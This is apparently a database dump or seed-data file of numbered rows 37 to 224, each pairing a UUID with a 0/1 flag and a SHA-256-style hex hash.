(37, '214bd338-286e-44fd-9f78-16208d5cf5b8', 1, '517ba7ae288703c7af16b117f9e90fb5ab4965e76ccc398d64f7d2b6ffcc733c')
(38, 'e657cb10-653d-4017-8555-cdf751fc9fb3', 1, '56746235654ebc38d2e177cee8da95b974f6868877a5b06dbed36b6fae0e88de')
(39, 'd0ab80b0-96fb-45a9-826e-3ae6fd3d0f0e', 0, 'e569143686a692fbceeb8ed28482101debf0341f183b6a633ac6efbe436b5992')
(40, 'b0666bac-b4f2-4f32-b412-98b9772408e8', 0, 'f709aa866a9976236710effe773efe769c9125f1ae67cc6f765398010777ab88')
(41, 'b5fa1aec-85c1-4edb-90cf-a1871190e114', 1, 'aa163eaefc572986712349717fab7cd0f100117d07037353262ca1da02362205')
(42, 'c06018b6-5e80-4395-ab71-ae5124560189', 0, 'ecb9de15a057305e5887502d46d434c9394f5ed7ef1a51d2930ad786b02f6ffd')
(43, '01be2356-7a7a-4470-ac1f-1bd3730c9be8', 1, 'c0e8ef9d6e5d61a49bdcb54a25a1aa78eb5a33ac7d210e8cce4182a3c4cdddbf')
(44, '90f2c9c7-2035-4896-84eb-b6908a980220', 1, 'a702aef8df8724e31e6b49685f2ebe5907700f726e17aa5fe7236dee90348188')
(45, '5a302e44-fb40-4237-b453-1ea20f0438b4', 0, '0b5335b233c981da4518a1dac968b54a8750bd702a4ab7780f399a4dc62d1139')
(46, '527d82de-12fb-4339-803c-612692c27622', 1, '7ec3b8e0edc4dc5429188527b58d8dbfb6d65d7d6f8dbc15d836b6ce9f19a3b6')
(47, 'e8c21227-6fc9-492c-b9a1-bb933a122491', 0, '68ed8aae94f74dd35081683508892421736b894764916c8f52eb2205ea0eca3d')
(48, '3eefb2fe-4bc6-4b75-8d7d-485c35f11271', 1, 'ad1afa091745ee6554f165070a5098c601f6f8b646aed14220a926b047ca6958')
(49, 'e3aaf8e4-3b22-4d9d-8134-90441d70a78b', 1, 'edea5a0acccb27f26a66158ab122eda731197d53351ee5ec804623eb58934241')
(50, 'd95943e8-f6da-4641-8cb5-714f4f8a802b', 0, '7024e9b69201b763fbfdbe4056524334de9e8d1db90f8964e43d0335f31b2faf')
(51, 'b4a1aba6-33aa-4044-adf1-fd64705e6e4e', 1, '2f450b71fb3a7769f309ac93a40d84a688925c1420397a0a94587135aa8a34d9')
(52, '9eb2b675-0c44-4ab6-97f2-36ac4066b46d', 0, 'edda9068d575a4fd4d9eac871fc8ca46d2967fd6e31205d629e6d6a07c25610e')
(53, '2bcbff6f-c8a6-4875-b010-40c385dc6eb4', 0, 'ab162ccbc413bcb59ba557063bf44f32b4f7fdadb83ec6e1fcb7ec21e0e67a0e')
(54, '54b4ab63-5e51-4276-8710-6cc57a534fe0', 1, '511c7f189596160f56eaf2e8f95bf802c0fd568aa5ec61ebe6ba9523f0ce4a37')
(55, '08bc7c6e-fbb1-4852-a910-19d94c065a5e', 0, '8ad600dfdc6cfb33e842db0d3beebf6dbacc0d10b020277590d0423a50b4ab7c')
(56, '893f3819-69e9-4767-9d5f-ee5b5032700c', 0, 'a4ac67a1743701b8aadd621da23bc50a387a9a4aa7ecfa6585d3fc4f3472445d')
(57, '15d9a931-3ef0-48d1-b051-4621e12661e6', 1, 'ce8552abe3c54517bd582c89ca73ac8a08815abcf89919460d2f53d3bf3aafff')
(58, 'bed6bff8-491f-4b22-bb7c-a44b3c91c2a2', 1, '0b3ddbcffb55496e92d15053858b86daf413d77653e3c5cacd284ddb6ed5a074')
(59, '9a7bf50f-668f-4f6c-a556-7dd67f6e5233', 0, 'b96ad54f1292d1c2e0f5bc21eccf7bb39c1ecfa4840b838418cb17f99cc11416')
(60, '5432854d-312c-4efb-9772-8b2d2d5e4c1b', 1, 'd08d3f37f6f77851cde889a935706c797400631f30549faec47682819b2c3a8a')
(61, 'f927382a-241e-4922-8800-067a39cd46c8', 1, '4f1a458fc4928d48ddd02c85f7f6534684ffbeee50fb9dc54342c91f50ebebc6')
(62, '4124a556-b2eb-4e0c-a45c-2d8b45f20b42', 0, '730415ceb294fb1a533d1b3274a7919dece27726944e04d78ab2dbd1b336055a')
(63, '5d1d6b87-3e61-4826-bf88-c1c7ae46628f', 0, '58274f97e8928f23ecfa73d2ad6d4eb08deac2ca77cad778d97acc786155ee16')
(64, '742773fb-509d-4394-adb2-d58ff5edeffb', 0, '6e7a66b2740ebe019d097b52b30296e49a84719c271b3461db9c3352d81949c8')
(65, '50e3b395-fad4-44d9-a844-26fdbdca18ea', 1, '9bbd94170bd828cba61ee2eb0c859de994a0b465fe2f4c7b309b4e3cce04eb60')
(66, 'bfea72b6-3bfe-4eb7-8c30-022bc88f6654', 1, 'a55f2611aa60367d6cae118c42182442775d946b0faa7eb3211eb3ddcff247e8')
(67, '798d4c2b-0269-4f5d-a6ef-f4aa1061f133', 0, 'd0344f80ae2921eb168ed64c5646df1949ad300ad20089ceca11f053f9918505')
(68, '33d72ddc-abff-4263-8079-dadf0b925ac0', 1, '68cfaaaaee4fe64d7d16efe6cb10c360933bb3f99d7499b37fb0e39c7c28346d')
(69, '254ef22f-c809-467a-83fa-b96150d2eb4f', 1, '6036bea7473f7571879499de4187b2c11060736bad1cbbeebc7e3f37558befff')
(70, 'd786fc66-322b-44da-9d04-8505b4c01a28', 1, 'af517ffbafcf3b91d5ba82321def0defd63e0b7dad98c162994004af033ddb99')
(71, '498c34de-d8a8-47a8-a273-ac39c900c73a', 1, '90b55710bf948f51061a95aa984d78e5cb3d1fe5b8c6a404abdaeeb762c0e883')
(72, 'e7a55960-ad2a-4f8b-a04b-38a73b48cad4', 1, '2bdbb262a5deaee9389b33041394ad940d475d176b34b819fc4fd48e1220f539')
(73, 'b9ec439b-7d08-433e-9d7e-a194f04675e1', 1, 'f626ccad251329e970a8375e00bf2b43bcc9e0581f6bbe96cd5c49226b424b76')
(74, '56fad0d6-ebdf-4e4d-a057-bde0941337f6', 1, 'f54697f6a657f1ecd61f2b729fe42b15ab7c846aa115fd0f63f47697a93a384a')
(75, 'fdb82c3c-868f-42d7-ae2d-89e9600897ec', 0, '8b825510de34d804306391ec8f1e7eb27dc17cb56abb7f2fde11f2d9a24594ac')
(76, '5614029e-30bd-4d01-b06f-2df6c380e33a', 1, '2ceb709c144e4bd75e473d0cbdbe90b29fa2c04a145a2e26bcd56ee4ba5eee09')
(77, 'cc467025-1180-4f31-b2d7-167cc183886f', 0, '53d18598a2d150b2f143a396b7bdc4371dcf7ea509c0cce73dbc4a78376ad4e4')
(78, '74fbb007-52b1-4c58-8da8-d9bec072d3dc', 0, '9358351ce97ee2b81bdf545cc0801a3d1f2c19ac185827b281eabad56085a166')
(79, 'bb7b76f6-0989-4950-84b7-2ad0234b0eac', 1, 'd83324a11624e452c9bc49d18a02ef2d9f54f5030ee4b93510e239d456469c9f')
(80, 'b3cdd8e6-a7a9-45de-a08c-ebd826219c0f', 0, '4ada27ee61596e562d00f46695c8c2438ed07a916960c9b6d48afa425b7bcb23')
(81, '75acffcd-6143-417e-b8c2-8ec4c8bea6f4', 1, '46964eb23396e2eb2b9bb1740495a2a95d76597f77b28f803cf31c3c09d4fb52')
(82, '30586787-0853-4f6c-81b8-46203db3ff5d', 1, 'ef86f7b36fc23465713eeb1a0d05beb16075243b7ea742d739e81758663961a8')
(83, 'c9cd6d78-8670-426a-bbd2-7e81885e085e', 1, '62d0ad33953b6641ddad280cfebcc845f79288dee377cafa4942e87147ac2cfb')
(84, '096adbf6-4253-4f45-8ac7-012b1ffdb3ea', 0, '9e23bc885873241fdb801771ae807e4d513be01b0f3c6e63a59656b2b97cd184')
(85, 'c47663aa-523d-458f-90b4-bb5c16196188', 1, '81fdaedfb5c586249e84098ada74008ef2b73443af44229a08ca1ce2cca16775')
(86, 'e03f21c2-59da-4745-903b-85743c7208b2', 1, '969ffe856455ac58a9a79c18a4d3ce3202572ac437b0e3eb49c46480630f722f')
(87, '08384df9-5065-4c51-ae44-58558524b6b2', 0, '1096ca7ab7eeef15ec6312cf2b4563321481e1e7a675915801f3ffbe34885cbd')
(88, '5f83cb38-65c3-45aa-adbf-d44f01626ebd', 1, '906e0aa30405d00ee6c6a127c0b1efb45738b776316425112eede7676bf5fa9f')
(89, '11138802-2b83-4988-92ca-d31590a516e7', 1, '4b13057fb9ed1f79dac9bfcdbfdd3839f9abab560d1fe94c4d1dbe01ddddadd0')
(90, '1879a2c0-0497-49bd-8595-e92517247fda', 1, '7cecc453a992b8f485a53bfbb938a0cb4a5fdfe09872241c1ed59ac2c01122cc')
(91, '0c85d270-84b7-4ce7-a9f9-2952a536429e', 0, 'aa6dfba4f1dfbf0452b1f37c920427aa57d7fa082ec54f7a11e67b96f5cbea7d')
(92, 'd72f13a8-c57c-4b60-9a3a-841bd7f9781a', 0, 'b9894b5a151cfcc10eca9693c19b1464195d9fe51c69b514e36822e9c238e5e5')
(93, 'e4b0297f-8cd1-4468-87d4-799fb7c2c784', 0, '6f428ff92cde3797b17b5cad20adc0f48d2c7a00f53bff658730789b11d5f4df')
(94, '5de3541a-eb41-401f-85a5-41394a6e02cd', 0, 'e59932149cbaf8f4a1615f70e9a2264b63a43fdcc1a10718b191c28c81df0a1b')
(95, '0512028d-45a4-477d-841f-5f8538006782', 0, '9793610b9cf0a69daf1a62601d8f9db13996a88a18d7e05f19e1ce1f863dad78')
(96, '7541832d-74c7-4ae0-8a77-7d5cb188de03', 0, '5695cf8f2d328751aed2e9403e889384bded0463a2bd9f7bed73bc26d05c80fa')
(97, 'c90e8932-3b0f-4041-9b05-5a182ba60ce6', 1, 'b96d4917957391981449a98d4b1494b901948c8e47f6b018e4b33c0fc433517c')
(98, '620fd3b3-a47f-466c-a2ab-d46f13001308', 1, '50a4ea0afbd5bf8cbaf32b42adc38fe649f35cbf75fc6cd49c295deb178d399b')
(99, '7b92d5dd-b6a5-417d-be05-d589f2a64131', 1, '19e991192706f1a162d8f518e6089edf0f6d2837a3dbb18552a734e080e9971d')
(100, '2ed77496-f460-4290-99f8-38c101402536', 0, 'fbb1cb83b85ce28601ef3791b2e05bb8269a7c72cdc7be5ade652214314940e4')
(101, '766f1a1e-7fed-4908-8b5c-316bfba36a4e', 0, '47421eb9b0ae708857cbdaffeb9fa3b578f22b609bb298f833628dd109c47960')
(102, '532d9408-6df5-40b0-a616-74028671481b', 0, 'ba4ffff80afecb4d1718bcb66e6675250e7b6957a0cfca63a768b592411fa9c3')
(103, '6d3e5f05-5870-4092-8d03-bfa7dcb2f924', 0, '6dc9523e9c31c0ebef53e9bb47bd9a7719f85ffa1eb2964c44a475318cb5c971')
(104, '910c88fc-1b4a-4936-b610-868d5604b237', 1, '1072d0e2b80e4a480756442feddea820b5c26d59560a24c0ed22a047119d65ac')
(105, '6dda2b06-ebb8-47f9-b77c-45eca0ca004e', 0, '84e7c877fae0e337e56faa6882035cfc0a6949792a44a654ffca09e21156ba7d')
(106, '16ddacc3-66aa-4412-a8b3-0ccd37847a12', 0, 'ac904f2d5193b62791e4a9a1c84a5eb5a47ce2e9775573dc1e22874dc95f167a')
(107, '07fe3316-64b3-4b7b-85ca-712853b8b77d', 0, '959079f17e47073042e3ef00c4ceacd44d9b95b34d1a72475ff9768827c47194')
(108, '448c579e-6eb3-4b34-8dc4-dc8e357294a6', 1, '7923a459496c50c653df1722ee9104417f2cdddf7d62275a8057fb541614d3c2')
(109, '710f294e-298b-421a-b1d5-368050287760', 0, '8401404afeb8b7afdfc489f17bde1e84e74c53299eb47ba86b69f2df5e4b465d')
(110, '2cc69849-4f2d-418b-8451-d33cd620a398', 1, 'a1cc36fc21bc8bd009798a5845d7ab34a037e2ddf1d5a58bef5607b65801eceb')
(111, '3a07b2f8-9010-46d7-ae4f-f52c41310153', 1, 'b40662df573db54a12814c96ba2894113f8a1a23c97cc6c94c9ad3010891b28b')
(112, '3b72c955-bfad-4ad3-aca3-66add1b1e16c', 1, '1e648619862130d56967f30d30c355435f31cbd2a5f95dcbf3c9dff107093d73')
(113, '65271b85-36da-4cc3-b216-542a998a0863', 0, '3b5099e5734c02edf1b93584a9a7e0325698e9491b97761128b9763b0b86ca53')
(114, '6dff3907-29cc-4542-96b7-b905d9197d01', 0, 'eaba8dca28eb5c23c4577bb42db9938d9ff649b2181e512f7ea4fce1a610d121')
(115, '4169fe1a-a4ac-4418-a2f1-2505e1843dbd', 1, 'd3aaddc5e20f998dafdfde53a69418a28152c29aeddc979522037940255076f0')
(116, 'a47628e9-bd18-4ae9-93b5-4581e358af5b', 1, '0b4fec51cf27edf906ae4ac672a007df090d5a020a292530f29a74c2c0f60cba')
(117, '7698abce-f9d5-45d5-94e4-d41eb6b36d01', 0, '1566220ab212bc1333a8d89eefa4abd07ea1eaac7c2e51f7b6ec5a3fe0323049')
(118, '65338936-4bcd-46e6-84d6-53c145789614', 0, '8f3bdcf2765d313f3c2d5dd8303673a9c0ce64aeaaefbcd2f801b4830463d47f')
(119, 'bbe670e6-325a-41f4-b034-cf26b065bbef', 0, '7b64d762acc7ba58742cbe1ca881ce2b7c73f9cbb29fb40cb4da720fbcc89110')
(120, 'bb641f60-1202-43e5-b497-3dcf45db9c1c', 0, '7104e09d7d40bb37d009bbfdff73e0608319eb77cefb24d17fbb7b9c0709b9d6')
(121, '219e3687-e05a-46dc-95f8-839a79f38b85', 0, '9c2dbd24ec9ed3ab83a6fc9430ce72d777421cf002bd2352f9840ae328945c27')
(122, '3f79d3b5-4810-4661-bf52-ad8cf0db3136', 0, 'acea2caf02cab9e15a82679e455e35bc7539b1f902b5252342152bdbc9d81396')
(123, '2ca1c938-f31a-454d-8f36-b48d047640e9', 1, 'e867aa05827417459f36173807f9277a87f888ab7c5cb40320fb0f344ed8c868')
(124, '2bf27c00-13dd-4501-af37-7859c942746d', 1, 'fd7f43ffcd39178dd7a36127f0e27f3faabfe2fa90459d6dbe7fcec76cb00244')
(125, '1c0a7c18-f748-4dd6-b337-d45ba559595e', 1, '18d0a7ff44f87587c6b24301e76fa965ef71aa9dfbd9e1697dbc7e8e1ffeaf82')
(126, '1abe678e-8da6-4815-8d54-c4935d8e0c51', 1, '1e9009406a34e917565924af53cab49e32be0027f1a805b7f7a59bba7317d941')
(127, '7f5e3245-a691-47b9-bda1-0821838c6534', 0, 'a1158130a28ef6326ba25979dff2a9f85a38d8d00fa713d8f6c94101500f0bb0')
(128, 'e26add3d-fb05-4b26-b6a7-0adb98833d6d', 0, '810d5a20e58c6fbdb987471aef190e34c1d4dffdf1d9afaf9562dc453eb16ec6')
(129, 'ae7c7f11-1144-43ce-be2e-a05ca7efd6ac', 1, '9551739c67b66a0b2800ceee7268ae17bdfa667f359cd2e92f5eaaba0a131bc4')
(130, 'f9cfcce2-c4aa-455d-9bcc-e16e264e5dac', 0, '6958a3063b648262c53981f8587a929b55cc2af08e698bc1f80d159700aedc8e')
(131, 'a5097a56-1ecb-4a16-b255-b30f5725ccd0', 1, '61115d8e63cada79e9b54593a6c6d1c4574b35b99e417b9401b2bb5fd08562e2')
(132, '625960c2-5eb0-4d84-a058-ffc0f8f396a6', 0, '4b57e2729f881a7018850bb1d7ff5914a970273cce0c22bf5e6edbec2a5fa436')
(133, 'f37adac2-adbf-49f0-81b5-f5143ef0c644', 1, 'fd499def754e11dab2dfe8bfee97dd4c3cf0850edad92e1ca7e589322131c516')
(134, '1d84603e-febe-4bf1-9d49-f1d6bebae360', 0, 'bb1a231a9391657b23ac346d3960677ea9252a0fba64a32141b566841edd3eb6')
(135, 'ce868011-8e9a-45f2-8943-7b049c514566', 1, '47b0f27990bf4e9b2910bcca990b99f64e399c698d0a48b65f220d1e20302bbd')
(136, 'e43f1c62-60d8-4819-9f4c-461ecdb798be', 1, 'd958071848a8aa2ba1184e2e6574d218f866bacb7502941ac96c51aa1ebd2644')
(137, '8276e27c-b379-41ce-aa79-b4a06c593cac', 1, '01f4e6fc1bad69fb9ffcdafc520ea566f3c058eb9894655820d004506ff359a0')
(138, 'ae37cdbe-8a90-4c15-9a33-9f65bf0b9ee2', 1, '5e372caa3985cf4901989c26967be30dec503811a93c0975c316ff3d87d11513')
(139, 'e7e99709-ace0-49c6-9d5c-e9ab4f0c461f', 0, 'c38ffc983e7c9d8b6aa567b3fc4ae951b134dbe9d4635d46227bbfca9d824547')
(140, '21953fb2-e7dd-45fb-9467-20f8dde0d5ae', 1, '9f3f14572c52e0bd8ae755a40255338d7007730a19c4364f57abe673c5f80ead')
(141, '9a0ce5fd-ab5e-4bdf-8e77-940f2b3c3ff8', 1, 'f48c5d3bd746ac4d26d12b29c76201665cfa2144e019c97a1bf7045aa669b979')
(142, '4a4ad865-a943-4eb9-a072-35bd0f87e415', 1, '97dc680f1cc2406d8377b9f825d521c20aadb0b3ef96e235355127adefe17631')
(143, 'fa9717e8-e1af-42e9-ad68-eeb96ab39d13', 0, '728f25dda2ef6168ada53065883756140cfe663bce4e827084b745a32255157d')
(144, 'c008e7d5-e1a5-4773-9f23-3a6143f7ebba', 0, 'ee97818784d061df25f041a0f0b41c4b52d69a0fe02bc50f2cd8fb46c49b5b8c')
(145, 'e2d7f932-3608-43e3-a439-ae126b188e59', 0, '5ce07c736ada35dcccfa821a4c4213c2233d851064fc2a1c8836fc9a13441e5a')
(146, 'b7061a12-c71f-40d6-b755-59c211604fcd', 0, '539421066548126e5e66d30d2f3bf389a7a3f27af55e25444eca9ef6d6882ff0')
(147, 'a0b087d4-dd3f-44d3-8ac1-9349d30e5844', 1, '228c11c0b4a918d077f0666dcc772b601e401ac08210133ea73569f8eb13ac33')
(148, 'a660dc65-a8cb-4b74-b7e0-7930751e801d', 0, '266e716c7ba6601913291488342e0d446a56822b68f204e2607c1bac6c858e45')
(149, 'bea08b52-9184-464e-8345-3fc40943a059', 0, '0c9583b6198b8cef5a5c6db18c934997491550ada2de669110a3187b4bcd4e3c')
(150, '2e741971-edc3-4c4b-b7e5-caf651117e6a', 1, '39d0adff7e8d5ef2c916464d8a6dd5bba6e11699e3eb3f4922a48dc8f6be865b')
(151, '75c5c88c-a74d-4dfc-914d-240dfe62d711', 1, '63e4a82fc242feded6b5f9feba0810e288fd0c249b3156990a39f1331fe5587d')
(152, 'fc313cc5-92c2-4cbe-bf36-ec3c5871744b', 0, '64ee064743cf22454daf6ac3dc57275e4f0addf3c7e70dd5aaccaa7d9bdf3923')
(153, '986f8a10-3f05-4cbe-90d7-6beb42b4ff71', 1, '4d0d7eb36589c796f9a0ba326496c7fcdc90d8cbc5766715460d12a0106754de')
(154, 'ae65a113-ad47-4dd2-8b7f-87a382fe4484', 0, 'e98ad212ee8f4e6f1d1d30cdcbc523b914b52065eb6a78d12e8fa8375f0098f9')
(155, '95481911-4df8-42d8-996c-557836a0f8d9', 1, 'ea39f0fb61603877d682c59dca3864a78ce04f18b82c17a42e7ad19277b9faa2')
(156, '5c25bb49-9819-47b6-9f08-fb67581ce809', 0, '7f9defb906bf6e91127aa56098be044ced406086d79e8f05f5f04caf20f9d10d')
(157, 'bd0fae13-ca53-43a4-bf31-21e89982cc7c', 1, '5d132f2f46769dfe1323ba07a8cd4e605af900b3abf02b53ad49d36314b8e441')
(158, '6bee6d4c-c953-4c5d-9728-9191c366c986', 0, '9acaa3c9f6eb50c89d875682df52c5ec2ccff6f3d5759c549f2309c6c4ceff52')
(159, 'ccc0789b-083d-4a5f-8fcf-7b5b53bc2e08', 1, 'a07a0ecdeb5d7b0c722e6c10b3078ff9a91c2cbf9c142bd8f6fbee19d7b42c64')
(160, '97805a82-5717-455c-918d-f2c2482c322d', 1, '454bc2e0f6c10c67bd74e90610ff14c3c6e7e413f63e07dd8d3fa4f92762e616')
(161, 'ebacd934-7844-4d3e-9b03-15e836443ad8', 1, '299adbf8a62cc862fb752e96571bc8c0f34cb27214ae1ed648cf8ab1262f7f59')
(162, '4cf9666c-8c47-42d8-846c-df889e2d07c7', 0, '11b5a92d8a2f58f16f64999db172078e442458a2b3a1ce763c4ac133342379bc')
(163, '7f0f5161-9147-47fe-bee3-4e2db94a17ce', 1, '7db55c49c180c7207a196de75fe8127728613501e5e6810e97204197a340d467')
(164, 'cf6b399b-2d8e-46dd-a21e-dd5243f85ba9', 0, '21e65ddc403fba1b921000b3360d7d960108f3eaac0bca3f57cd586561780248')
(165, '2b351342-6598-4d59-bc41-20054aa33236', 0, '1c7825a38a6afabacd323689e7e8492322779becf81bf0f1212a372498ee5027')
(166, '0cd4516e-a817-4158-ac0e-9a1386a3b272', 1, '51a6430775ab090cf5fcb2c4743db94e2be27380ef72bd3b16088d0ae6a53f44')
(167, '3b2c97bd-d911-401a-a2f1-b42760003c17', 0, '45f9c5ab288642490e13b7d70b7a6b2b7df1eb50363a56a49f4ae6816ee862c1')
(168, 'bb99f430-7dfa-45e5-afeb-2c3d6451ce21', 1, '46e33f98f5c5e8da76bf1d4fd1bd95fc2f40e9a9c2eb155e8571c8437ecb8bc4')
(169, '40802a02-7d6d-4fca-b179-03473573cc89', 0, '3de4d7b9b4ab64618896ca3e2f22a1098b28668407129d3255e031431db39cd2')
(170, 'a6a19d3e-024b-4f41-9647-27c68ec53fbb', 1, '53fe6a6da27ae1204a59655296e1ce4bdf185ba4c59b65f971272451c9c1323e')
(171, 'a6499f63-33bd-4655-9e68-a0fa8215d2f9', 0, '8814ed32f51e13caaca586579b67766ea57df32178dea02951c45c04a56e3f99')
(172, 'd6147ab0-962e-49d4-b1b2-364ecd8fcf47', 1, 'c2aa54d1d149a4fca05bfa8c031bdcda56cbc009683e42ec4e4d55f501a7cb4e')
(173, '90692046-85a6-4bf1-beba-02d7d7f4803f', 1, 'e639021bf54bdd5d1237e0499002319e7d7a92190d8d90575ece829ec1dbdae3')
(174, 'ebd65211-1faa-42da-9b69-d16bbcfed4d8', 1, '835709a5ba6bd0d79ae925c0a27a502b3ca3277f2f134453f5cb40b17955a0f9')
(175, 'f445dee7-f452-4252-ad51-e584028b50dc', 0, '522221c9d916487eb6cc2370f869d838346fe078aa622a320d8ae56beafb92f6')
(176, 'f69ec35a-edd8-4265-8190-bacfd622a219', 1, '0e855a654abf9545eacc8ecb23d0c4885a3bd583b43810cf29852d24976de473')
(177, '59c633bf-765d-4c84-8eb2-4de90f70d97e', 1, '54dcf9b19da70090e2290de024b84445b2d60647b39baa7c160e754ff4005a3c')
(178, '7314ef7a-e382-4d68-82e3-ab17a4209f0e', 0, '3424b7b95a42c8333eb1c77892cfe92caf9a2e36e39be652bf0edd5ebc09cd51')
(179, '0531d0d6-a394-45bf-a0ba-41ea43325217', 0, '2bcc161c446cce6481e469dfc03452c3e0260725ca1a1ab131d52edfc2cff498')
(180, 'd041292c-203b-462a-883b-0d95afa657ae', 1, '5f7637fcb6e51826fae3c006cf802da67c8173bff6b2c4a7cb2824ffd070fc86')
(181, '90666c70-b674-48dc-9056-82b90ec1383a', 0, '76156f3c8ced0af644d47d1fd1ce8157499ec716922a39d2572043172aa18492')
(182, 'e48acda7-93da-4339-b938-d7020e887de6', 1, 'e9d5cd7d855f3a872414007e746ac5e630640f9408be26fe7e4104adef1d00f4')
(183, 'c1b918c7-4948-4049-b636-ddaff1fb6156', 1, '1bdeeff3d0b4dd14126bc197cd1a2b95f16c5ff631b1a12b5ab88fb98feda122')
(184, '8ee3d8f9-4ca7-40c3-bcfc-cf9241d3d63c', 1, 'cabdfe44075a6c3d8fd51b603bff4b8073184ef16bac9e24ab46aad9f2d39a89')
(185, '5f9abd53-9aac-42c7-8f4c-bb90af54261b', 0, '34821052fdd74a41158c1177987701dbe285e8ca8a6576eca2bd32eb8efdd741')
(186, 'a303e2b5-1c00-4842-9569-343176e2249c', 1, 'ce9abce404c8f148f88843ab2ff10ccff7d643eb3ce197ded9e529eb0e8194cb')
(187, '16c2dddc-fcdd-409f-9b06-85184da15573', 1, 'b2305a5093ce572ff484e1e6755dd5ef596b0626ddbd32e98b496ce32bf6b39e')
(188, 'a219069b-ad00-4f64-8cb4-b9148057c37b', 0, '31c5310c6ba2ba9036fea3b6c352d160a19910bb37675610ff5d8174f4990a9e')
(189, '8a36bd8f-4766-4991-9717-63ce0b8122ff', 1, '885d3b15b5c7b31e75af4a73416cba910f5289d497a68d25f638faff22ee4e30')
(190, 'c51c6e9d-81cd-4bea-b03e-43ba29286b17', 1, 'a8fa806bce64412628e9273736bdf017d8cc57363c67e65365e2f3dbb39494bf')
(191, '83446cdf-3f94-467f-b658-e0f878b79975', 0, 'f76f39792b744dc0595ae4d6efe29ea0668df9089bfe388d304624f6fd88ffb6')
(192, '57c9d245-efdc-448f-9e2d-240d93080417', 0, 'dab58b543cf3ed22b5eb783cf1af892860ef4d67b1c66d8ca902b9dff0077634')
(193, 'c7ad8a83-6405-48d0-896f-f37a23b018de', 1, 'a07daad7f6516371c8615d1b0b8973d8d4ec1fd58859aefc1890e364439bf1b0')
(194, '375ed59d-b5a8-4081-a34d-b183ce87b9aa', 1, '76541a770efa4431fa5690195935214770fb0d4a8ddad69633c7f56c71d4f744')
(195, '836e8af2-c36a-4de0-b89c-bbd4b4eb6698', 1, '8c2410986946dfa05ce5b9fd027d0f5c2cddbfc933cfbe9320f05da0d460d33c')
(196, '321c0fcc-a575-47cb-863f-75f7a78e7dd2', 1, '71b5ecd310a2f56022db2c25489936e68a2db654daec32a8df00e6e4fbae196a')
(197, '4cd7dc02-990d-47f7-8e17-1e0cb745768d', 1, '29f0e896b088cb4db2bb5f161a8313caa63c4993931da48bc43c188602e689a2')
(198, '4eb0124b-8236-43f6-9e00-a92c7804828b', 0, 'f93dc0e4fe363e1c6c905e326da2ded1a632fbf4e21c9f8e5e777c5552dc6473')
(199, '128477ec-7d24-48f4-a5a2-9e98532e6b8b', 0, '7451112250f9145f13084ceffc8dd5dddf76ad27e9786a77310433efded1bee0')
(200, '45ebf513-bc70-4f2f-9389-35e226efbdf6', 1, 'eb3be0a48cf3656b4fdbc0278d69e1f5fdd5aae642589ac38a740518d9d76cb2')
(201, '91b505d5-6a1d-4f66-a395-f2877e9928f5', 1, '4fc8fda2e2348db744f2b6f726a4af28ab00ea84ff827bd42a87cd63b776e9fc')
(202, 'deeff148-8e06-4599-86a6-0a8c4c6f03ce', 1, '00007d50371873208993f57b3ffea6c7eda6399e21eecb0d930401baf018eaea')
(203, '010e616a-3e8b-47b4-b899-d62bb69f8da1', 0, '8d24c7c01cec9c1723401b22674b2c9e732ca3c29c8bd098458611373bbba307')
(204, '2671c4af-a727-4b1c-bff2-9035b0938b88', 0, '485998028a841b61338fa2719e9dd577c3346ddc467a27ae6520467bc2fb2e4b')
(205, 'b40863e1-2d54-4b6e-95df-009691f0a2d6', 1, '50804f06d8925619abb10a0fd9869fdc1d9d7a3c81a41b8c515dbc3bf48034f5')
(206, 'c06d9c71-1aba-4f86-bd17-b71c40720b04', 1, '861ccbfe2c6c5163b77af13100044ac6023d21914e4c7d5feb53d32a284e27df')
(207, '69ae0efe-41ae-403c-b003-94034e9d4548', 0, '7c5f0ba25bf458adb5f5389718ba6f2931524b8b80f7bdce384b5d25ba8d13e4')
(208, 'f264bf55-0132-4e2f-8499-104ecd0c5180', 1, '40870b5a8ef5a99e546216b822410af3b33abc261d50b9a302f7e8dd79b370b3')
(209, '77301b85-6957-4168-9816-3c9577af7034', 1, '2300f0c55b4735f0046b245e5e304d3a567d87c505dc1968cf89100aa1163987')
(210, 'b9b4e14e-8aa8-484f-ba36-a148b4650a0e', 1, '49007c6758395c48d3af9099da8a58415a10d21df6a4029f0950045c3e6736cd')
(211, '8d7450ca-0b20-4b1d-bb0a-f31e46829168', 1, 'f07cfa602c4bb3da82230ca0d4af8218951d5a5e1ead3f69b7fdcf3fd7754748')
(212, 'bb0bac98-e3be-46e9-996d-1a1fb70a295a', 0, 'e64b3559f6920769b8cdee0fda118f6418c7dcd3928f3c4e80bb467906dbeb24')
(213, '47933b40-24d5-480c-971a-778d0e790490', 1, 'd9734786a2ab451c23a0586b1a8f1a739c3b7a4a22ce285b5575c5d3eb9cafe5')
(214, 'c6984aca-9c44-450d-8996-88b108a462b2', 1, '8c779599ef6ca1322d6a86aa89dd0ade6916f33adc21b485b1ae6703753c8d7d')
(215, 'fea0b809-82c2-4926-8a86-9a64087261c0', 0, '857418b721ecbc0ef172080afd5e539e46bdc3fede5311cd3e3f2b9fb6304f6a')
(216, '457352f2-fa6d-43ce-8de2-b8b5ddc55170', 1, '99d15b12a10bc798a37854e1f9075140ab1b6962985db0105abce8b0553fc653')
(217, 'fbc735b4-1071-41cf-8f45-291f838faf45', 0, '1158c08eab32549e14423e3b8e6bc69a013fc00ddaae3bdb05f6275c82331d08')
(218, '08471b94-6cb2-4211-a5e0-e0e866b7d4b5', 0, '04d333c23b4adc2c5b4a765af4300578ab2b7b9a8f4970727028b9c068055388')
(219, '6dfce74f-d216-4b92-ae52-27e81bbb032d', 1, 'a7c51073539c63f49318dd85cbd9aceadd7c9755851a64316a989816c56d277c')
(220, '8640080b-bb84-48d3-970d-7abf4aa46f8a', 1, 'f866a0fb815158b1755836ffdebfe1e9a78813b13150a2065b31f26d326cfbc9')
(221, '12b6b732-0255-4cdf-935e-7a8daa7a2fcb', 1, '21e6c898fe319e90f26b22c71d98cf0f595659a7d17240d8a0df08799450043e')
(222, '5da39b63-ba44-45a4-816c-e53cdf4ef810', 1, '125c638e421ea9e9e1db566ceec3b63c09c6a0262e8801555b9c4e96f3355e4d')
(223, '847f5ac5-46c5-4c56-973d-e0959736d351', 0, 'ba96cc165df9c4de2b00c5802283a1ec8ba097c479f46d48ce29939fbb810b36')
(224, 'c55ab9f2-0da1-4d4e-90a8-c8982e2328dc', 0, 'bc6b9370d374ff089554e211a1699d3d92ab0656919a09dd062eb31bc59e1270')
